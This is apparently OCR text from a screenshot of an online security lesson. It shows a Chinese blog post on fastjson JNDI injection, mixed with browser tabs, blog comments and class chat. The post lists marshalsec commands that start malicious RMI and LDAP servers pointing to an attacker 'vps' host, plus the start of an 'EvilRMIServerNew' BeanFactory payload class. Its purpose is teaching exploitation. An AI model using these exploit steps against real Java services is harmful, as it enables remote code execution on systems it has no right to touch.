 Maven Reposito
IDEA配置Maven
(71条消息) JNDI
json转换_百度搜
CVE-2017-1834
(71条消息) fastjs
ccc1392c7fac4e
com.sun.rowset
(71条消息) Fastj
70:58
您正在共享屏幕
blog.csdn.net/weixin_44033675/article/details/119062455
正在讲话: 小迪安全;
18
CSDN 博客 下载 学习 社区 GitCode InsCode
fastjson
搜索
会员中心 消息 历史 创作中心
Feature.SupportNonPublicField)
参考链接
最新评论
ubuntu下安装配置java8
ITwoniu: 应该是source ~/.bashrc 吧
ubuntu下安装配置java8
丿灬琳琅: 教程很详细，配置好了
CVE-2021-40444漏洞复现
B-Brave: 想问一下楼主，你用的word能不
能分享一下呀，是不是必须要用正版才行...
仿射密码
1ance.: 谢谢你的指正，确实写错了，不好
意思，已修改。
仿射密码
干寒: 互质的最大公约数不是1么。。。
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
内网渗透 | 信息收集
windows操作系统基础总结
linux操作系统基础总结
2021年 71篇
2020年 4篇
2019年 2篇
影响
1、基于rmi的利用方式
适用jdk版本：JDK 6u132, JDK 7u122, JDK 8u113之前。
利用方式：
1 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer
2 http://vps:8080/test/#Exploit 9999
2、基于ldap的利用方式
适用jdk版本：JDK 11.0.1、8u191、7u201、6u211之前。
利用方式：
1 java -cpmarshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
2 http://VPS:8080/test/#Exploitt 9999
3、基于BeanFactory的利用方式
适用jdk版本：JDK 11.0.1、8u191、7u201、6u211以后。
利用前提：因为这个利用方式需要借助服务器本地的类，而这个类在tomcat的jar包里面，一般情况下只能在tomcat上可以利用成功。
利用方式：
1 public class EvilRMIServerNew {
2 public static void main(String[] args) throws Exception {
3 System.out.println("Creating evil RMI registry on port 1097");
4 Registry registry = LocateRegistry.createRegistry(1097);
5
6 //prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
1ance. 已关注
0
0
4
专栏目录
分类专栏
内网渗透
每日一题
漏洞复现
软考
网络安全
靶场练习
渗透学习笔记 2篇
网络安全学习笔记 14篇
赛题复现 3篇
python 6篇
密码学 6篇
libuv 2篇
汇编语言
课程实验 3篇
软件安装 1篇
聊天
测崩了怎么办？
封仙
不知道，报的路径怎么办
NaN
版本怎么看
十
对象数据
十
相反的
发送至: 所有人
发送(S)
举
英
21:22
2023-05-07